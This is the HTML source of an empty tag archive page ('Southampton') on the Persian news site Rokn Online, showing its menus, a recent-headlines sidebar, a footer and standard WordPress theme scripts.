		<li id="menu-item-57996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li id="menu-item-57998" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li id="menu-item-62663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li id="menu-item-62667" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li id="menu-item-41150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li id="menu-item-62666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li id="menu-item-62664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li id="menu-item-62665" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li id="menu-item-41143" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li id="menu-item-301211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li id="menu-item-301212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-301213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li id="menu-item-301214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li id="menu-item-301215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://roknonline.com/" itemprop="url" rel="home">
					رکن آنلاین				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-2 layout-left-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 col-sm-push-4 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>مرور برچسب</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://roknonline.com/tag/%d8%b3%d8%a7%d9%88%d8%aa%d9%87%d9%85%d9%be%d8%aa%d9%88%d9%86/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">ساوتهمپتون</span></h1>

	</section>
<section class="no-results clearfix">

	<h2 class="title">
		<span class="post-title">چیزی پیدا نشد</span>
	</h2>

	<div class="post-summary">

		
			<p>به نظر می رسد ما نمی توانیم آنچه که شما دنبال آن هستید را پیدا کنیم.</p>
			<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->

			</div><!-- .post-summary -->

</section><!-- .no-results -->
						</div><!-- .content-column -->
												<div class="col-sm-4 col-sm-pull-8 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="سایدبار سایدبار اصلی" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-3" class=" h-i w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						<i class="bf-icon  fa fa-feed"></i> تازه ها					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-349637 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%88%d8%b1%d9%88%d8%af-%d8%aa%d8%aa%d8%b1-%d8%a8%d9%87-%d8%af%d9%86%db%8c%d8%a7%db%8c-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84%d8%9b-%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af-1-%d9%85%db%8c%d9%84%db%8c/" class="post-title post-url">
			ورود تتر به دنیای فوتبال؛ پیشنهاد ۱ میلیارد دلاری برای خرید یوونتوس		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349635 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3-%d8%a8%d8%b1%d8%ae%d8%b7-%d9%be%d8%b1%d8%b3%d8%b4-%d9%88-%d9%be%d8%a7%d8%b3%d8%ae-%d8%a8%d9%87/" class="post-title post-url">
			محسن سیفی در کنفرانس برخط پرسش و پاسخ به سهامداران تشریح کرد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349633 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%87%d9%85%d8%a7%db%8c%d8%b4-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d9%88-%d9%88%d8%b5%d9%88%d9%84-%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d8%aa/" class="post-title post-url">
			محسن سیفی در همایش حقوقی و وصول مطالبات ۱۴۰۴ خبر داد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349630 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%b1%d8%b4%d8%af-108-%d8%af%d8%b1%d8%b5%d8%af%db%8c-%d8%ae%d8%a7%d9%84%d8%b5-%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d9%88%d8%a8%d8%b5%d8%a7%d8%af%d8%b1-%d8%af%d8%b1-8-%d9%85%d8%a7%d9%87-%d8%a7%d9%88%d9%84/" class="post-title post-url">
			رشد ۱۰۸ درصدی خالص درآمد وبصادر در ۸ ماه اول ۱۴۰۴		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349625 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a2%d9%88%d8%a7%d9%81%d9%88%d9%86%d8%9b-%d8%aa%d8%ac%d8%b1%d8%a8%d9%87%d8%a7%db%8c-%d9%85%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%a7%d8%b2-%d8%ae%d8%b1%db%8c%d8%af-%d8%a2%db%8c%d9%81%d9%88%d9%86/" class="post-title post-url">
			آوافون؛ تجربه‌ای متفاوت از خرید آیفون اقساطی بدون دردسر		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349621 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ae%d9%88%d8%a7%d8%a8-%d9%86%d9%88%d8%b2%d8%a7%d8%af-%da%86%d8%b7%d9%88%d8%b1-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7%d8%b4%d9%87%d8%9f/" class="post-title post-url">
			سرویس خواب نوزاد چطور باید باشه؟		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349619 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%88%d9%88%d9%87%d8%a7%d9%86%d8%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%db%8c%da%a9%db%8c-%d8%a7%d8%b2/" class="post-title post-url">
			ووهان، فراتر از اخبار: آشنایی با یکی از ۱۰ دانشگاه برتر چین برای آینده‌ای درخشان		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349617 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%86%d8%b4%d8%b3%d8%aa-%d9%87%d9%85%d8%a7%d9%81%d8%b2%d8%a7%db%8c%db%8c-%da%af%d8%b1/" class="post-title post-url">
			محسن سیفی در نخستین نشست هم‌افزایی گروه شرکت‌های بانک:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349615 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%b9%d8%a7%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%a8%d8%a7%d9%86%da%a9-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d8%af%d8%b1-%d9%86%d8%b4%d8%b3%d8%aa-%d9%87%d9%85%d8%a7%d9%81%d8%b2/" class="post-title post-url">
			معاون نظارت بانک مرکزی در نشست هم‌افزایی شرکت‌های بانک:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349611 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%aa%d8%b1%d9%85%d9%88%d9%88%d9%88%d8%af-%d8%b7%d9%84%d8%a7%db%8c-%d9%82%d9%87%d9%88%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%af%d8%b1%d9%86%d8%9b-%d8%af%d9%88/" class="post-title post-url">
			ترمووود: طلای قهوه‌ای معماری مدرن؛ دوام بی‌نظیر در قلب طبیعت شهر		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_386187489 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"15","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"0","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"1","_layout":{"state":"1|1|0","page":"2-col-left"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"340950","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"1","listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-left"},"_bs_pagin_token":"550896b","data":{"vars":{"post-ranking-offset":10}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="386187489"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="386187489" title="بعد">
					بعدی <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 1,646</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><h4>پیوندها</h4>
   <ul>
<li><a href="https://saberinfa.ir/">سایت صابرین نیوز</a></li>
   </ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - رکن آنلاین.انتشار محتوا تنها با مجوز مدیر سایت و همچنین ذکر نام رکن آنلاین و لینک به صفحه مربوطه بی اشکال است.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u062a\u0635\u0648\u06cc\u0631 \u062f\u0631 \u0635\u0641\u062d\u0647 \u062c\u062f\u06cc\u062f","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u067e\u0633\u062a \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0628\u0631\u0686\u0633\u0628 \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://roknonline.com">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://roknonline.com/wp-content/bs-booster-cache/aaf4d0e600b830c8d693f5d80228a4bc.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roknonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
